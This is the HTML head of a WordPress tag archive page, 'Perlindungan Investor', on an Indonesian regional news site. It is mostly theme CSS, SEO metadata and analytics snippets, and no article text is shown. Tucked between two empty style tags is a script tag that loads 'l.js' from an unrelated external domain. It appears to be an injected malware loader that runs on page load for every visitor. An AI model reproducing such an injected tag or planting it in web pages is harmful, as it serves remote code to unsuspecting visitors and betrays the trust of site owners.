

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/perlindungan-investor/
body_size: 19520
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Perlindungan Investor | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/perlindungan-investor/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perlindungan Investor | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/perlindungan-investor/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/perlindungan-investor/","url":"https://aksesjambi.com/tag/perlindungan-investor/","name":"Perlindungan Investor | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/perlindungan-investor/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/perlindungan-investor/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/perlindungan-investor/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/perlindungan-investor/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp.jpg","width":678,"height":405},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/perlindungan-investor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Perlindungan Investor"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Perlindungan Investor Umpan Tag" href="https://aksesjambi.com/tag/perlindungan-investor/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/2574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"eef8615fa4","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/perlindungan-investor/",
                                "name": "Perlindungan Investor"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-perlindungan-investor tag-2574 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

